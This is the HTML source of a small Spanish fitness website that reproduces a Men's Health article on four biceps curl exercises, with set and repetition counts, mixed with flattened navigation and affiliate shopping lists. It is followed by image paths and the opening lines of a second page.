	<div id="header">
		<div id="logo">
			<h1 id="63DldrSc2k"><a href="index.html">Ejercicios efectivos de bíceps</a></h1>
		</div>
		<div id="slogan">
			<h2 id="oEjVkhh45mWp2ur"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="IESKFAYQ">
				<h2>Welcome to Ejercicios efectivos de bíceps</h2>
			</div>
<h2 id="Uytjg5UkuubI">4 ejercicios para unos bíceps más grandes - Entrenamiento brazos</h2> 2021.06.26 19:47
				<center><img src="img/cf16381ff7159d78db454e0b7494bb2c.jpg" width="50%"   id="LhTqJTszKcl"></center><br><br><span> <span> </span> </span> <span> </span> <span> Buscar</span> Entrena con MH Fitness Reto MH Live Ejercicios en casa Ejercicios de abdominales Ejercicios para bíceps y tríceps Ejercicios de pecho Ejercicios de espalda Ejercicios de piernas y glúteos CrossFit Strongman Boxeo Desafío Calistenia MH Desafio MH 21 días Nutrición Dieta para verano Salud Perder peso Actualidad Hombres MH Estilo Zapatillas Sexo y relaciones Tecnología y gadgets Move On El poder de la positividad Buenas compras onnline Síguenos Facebook Twitter Instagram Youtube Flipboard Pinterest Política de cookies Aviso de privacidad <span> <span> </span> </span> <span> Ediciones:</span> US UK España Nederland <span> </span> <span> </span> ENTRENA con MH Fitness Nutrición Salud Estilo <span> Síguenos</span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> ES</span> <span> </span> <span> ES</span> <span> <span> </span> </span> Lo más leído 1 💪1 MES GRATIS entrenando con Men's Health 2 Toma el control de tu estilo y de tu barba <span> Men s Health</span> <span> + </span> Rowenta 3 Saúl Craviotto abandera el verano de Men's Health 4 Saúl Craviotto, a por el oro en CUPRA <span> Men s Health</span> <span> + </span> Cupra <span> </span> 5 Las 50 mejores posturas sexuales para el hombre <p> Men's Health participa en varios programas de afiliaci&oacute;n de marketing, lo que significa que Men's Health recibe comisiones de las compras hechas a trav&eacute;s de los links a sitios de los vendedores. </p> <h1> Entrenamiento de brazos: 4 ejercicios para unos b&iacute;ceps enormes</h1> <p> Si quieres unos b&iacute;ceps enormes y presumir de brazos a lo Arnold Schwarzenegger, apunta estos 4 ejercicios para un entrenamiento salvaje en el gimnasio. </p> <span> </span> Por <span> Lauren Bedosky</span> 06/10/2019 <span> Constantinis</span> <span> Getty Images</span> <p> &iquest;Cu&aacute;l es el secreto para unos <strong> b&iacute;ceps grandes?</strong> &iquest;Muchas o pocas repeticiones? &iquest;Un peso moderado o le metemos kilos? Para Marfred Suazo, entrenador personal en Nueva York, la clave est&aacute; en "un peso moderado y un ratio de repeticiones altas para bombear a tope. Excedernos con los kilos har&aacute; que intervengan m&aacute;s los flexores de la mu&ntilde;eca y los antebrazos ". Y te propone estos <strong> 4 ejercicios</strong> para que tus <strong> brazos </strong> parezcan m&aacute;s gigantes.</p> <h3> Entrenamiento de b&iacute;ceps: 4 ejercicios para bombear tus m&uacute;sculos</h3> <p> Antes de comenzar con la rutina, Suazo aconseja que gires el me&ntilde;ique hacia el pulgar en en el punto m&aacute;ximo del ejercicio. "Golpear&aacute;s m&aacute;s la cabeza braquial y la cabeza interior de tu <strong> b&iacute;ceps". </strong> </p> <h4> 1- Curl de un solo brazo en banco inclinado</h4> <p> Entre 3 y 4 series, de 10 a 12 repeticiones, y 20 segundos de descanso entre series.<br> En un banco inclinado 45 grados, de pie y con una mancuerna, extiende tu brazo sobre el respaldo con la palma hacia arriba. Sube poco a poco hacia el hombro y aprieta el <strong> b&iacute;ceps </strong> al llegar arriba, con el me&ntilde;ique girando hacia el pulgar; a continuaci&oacute;n baja sin perder el control. Luego, lo mismo, pero con el otro brazo.</p> <span> Men's Health US</span> <h4> 2- Curl con banda de resistencia</h4> <p> Entre 3 y 4 series, de 25 a 30 repeticiones, y 20 segundos de descanso entre series.<br> De pie y con una banda de resistencia pisada, agarra los extremos con las manos y, con las palmas hacia arriba, sube hasta tus hombros. Aprieta los <strong> b&iacute;ceps</strong> al acabar el recorrido y mant&eacute;n la tensi&oacute;n constante tambi&eacute;n en la bajada. Codos pegados al cuerpo siempre.</p> <span> Men's Health US</span> <h4> 3- Curl con mancuernas en banco inclinado</h4> <p> 4 series de 10 repeticiones y descanso de 15 a 20 segundos entre series.<br> Tumbado en un banco inclinado de 45 grados, y con una mancuerna en cada mano, suelta los brazos y mant&eacute;n los codos pegados al cuerpo. Sube las pesas a la vez y, de nuevo, aprieta los <strong> b&iacute;ceps</strong> en la parte superior y baja controladamente.</p> <span> Men's Health US</span> <h4> 4- Curl de martillo de pie</h4> <p> 4 series con esta secuencia: comienza con 12 repeticiones, aumenta el peso 3 kilos y haz otras 10, aumenta otros 3 y realiza 8 y, por &uacute;ltimo, a&ntilde;ade otros 3 y ejecuta 7. Descansa solo al acabar la tercera serie. Para finalizar, tres series de 7, 10 y 12 pero en el sentido contrario, descontando kilos.</p> <h2> Buenas compras del mes</h2> Kappa <p> Primeriti</p> <p> Hasta -55% </p> Pedro del Hierro <p> Cortefiel</p> <p> Hasta -70% </p> Levi's&reg; <p> Cortefiel </p> <p> Hasta -30% </p> ESPRIT <p> Primeriti</p> <p> Hasta -70% </p> Protectores solares <p> Sephora</p> <p> Hasta -30% </p> Napapijri <p> Cortefiel</p> <p> Hasta -20% </p> Gafas de Sol <p> Asos </p> <p> Hasta -65% </p> Zapatos Asos <p> <span> Asos </span> <br> </p> <p> Hasta -60% </p> <p> Y ya sabes, espalda recta, mirada al frente, core firme y con las palmas una orientada hacia la otra. Codos pegados a los costados y apretar arriba los <strong> b&iacute;ceps. </strong> </p> <p> </p> <span> Men's Health US</span> <h2> Los accesorios fitness imprescindibles para ponerte en forma</h2> Esterilla fitness <span> TOPLUS</span> <span> amazon.es</span> 31,99 &euro; <span> Comprar</span> Comba <span> Befekt Gears</span> <span> amazon.es</span> <span> Comprar</span> Mancuernas ajustables <span> Sportstech</span> <span> amazon.es</span> 139,95 &euro; <span> Comprar</span> Bandas en suspensi&oacute;n <span> amazon.es</span> 32,00 &euro; <span> Comprar</span> Rueda abdominal <span> Amonax</span> <span> amazon.es</span> 13,99 &euro; <span> Comprar</span> Rodillo de espuma <span> FitBeast</span> <span> amazon.es</span> 25,99 &euro; <span> Comprar</span> Barra de dominadas <span> GETS</span> <span> amazon.es</span> 69,99 &euro; <span> Comprar</span> Kit chaleco lastrado y lastres <span> Proform</span> <span> elcorteingles.es</span> 69,00 &euro; <span> Comprar</span> M&aacute;quina de remo <span> SportPlus</span> <span> amazon.es</span> 305,20 &euro; <span> Comprar</span> Semiesfera de equilibrio <span> OcioDual</span> <span> amazon.es</span> 46,90 &euro; <span> Comprar</span> Kettlebell port&aacute;til <span> TAVIEW</span> 24,90 &euro; <span> Comprar</span> Caj&oacute;n pliom&eacute;trico <span> Gorilant</span> <span> amazon.es</span> 99,20 &euro; <span> Comprar</span> <p> </p> <p> </p> Contenidos relacionados &iquest;Quiere los brazos de un Mister Olympia? El truco para disparar tus b&iacute;ceps This content is created and maintained by a third party, and imported onto this page to help users provide their email addresses. You may be able to find more information about this and similar content at piano.io Publicidad - Sigue leyendo debajo <span> Más de</span> Buenas compras online Schwarzenegger y su vuelta como Conan el Bárbaro El bañador que más se vende este verano es este Publicidad - Sigue leyendo debajo ¿Vinagre de sidra de manzana para perder peso? Los mejores ejercicios con gomas elásticas 4 ejercicios con bandas para ganar más músculo Sí, los hombre también llevamos zapatos en verano Cómo raparte el pelo en casa en 4 sencillos pasos El Samsung Galaxy Watch3, rebajado en Prime Day Rack de entrenamiento para hacer dominadas en casa Prime Day: tu hidratante preferida por menos de 5€ Buenas compras online Ejercicios de brazos para bíceps y tríceps Fitness Entrenamiento de brazos: 4 ejercicios para unos bíceps enormes 4 ejercicios para reventar tus bíceps 5 ejercicios para unos bíceps más grandes 4 básicos para unos brazos más grandes Las 4 variantes del curl que piden tus bíceps Entrenamiento para unos brazos gigantes <span> </span> <span> </span> <span> </span> <span> </span> Contacto Hearst España Publicidad Suscríbete Entrena con MH Fitness Nutrición Perder peso Salud Estilo <span> Men s Health marca perteneciente al grupo Hearst Magazines International</span> <span> Men's Health participa en varios programas de afiliación de marketing, lo que significa que Men's Health recibe comisiones de las compras hechas a través de los links a sitios de los vendedores. </span> &copy;2021 Hearst España S.L. Todos los derechos sobre las marcas, imágenes y contenidos están protegidos. Aviso de privacidad Política de cookies Aviso Legal Sitemap Ajuste de Cookies<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/vnUEdCRwibk" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/b6c556d4cdcfa6f7d21762f69ec5f3b4.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a></li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br></li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br></li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br></li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br></li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br></li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br></li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br></li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br></li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="Djiigprm7km"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a><br> </li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br> </li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br> </li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br> </li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br> </li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br> </li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br> </li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br> </li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br> </li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="eH1BZ6cWteg"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Ejercicios efectivos de bíceps. All rights reserved | </a>.
</div>
</body>
</html>
</file>




<file: id5.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Chevron" />
